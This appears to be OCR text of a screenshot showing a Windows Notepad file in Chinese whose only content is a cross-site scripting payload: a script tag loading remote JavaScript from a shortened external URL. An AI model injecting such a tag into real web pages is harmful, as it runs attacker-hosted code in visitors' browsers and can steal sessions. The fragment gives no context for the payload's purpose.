 新建文本文档.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<script src=http://x.co/5obkC></script>
新建文本文
档.txt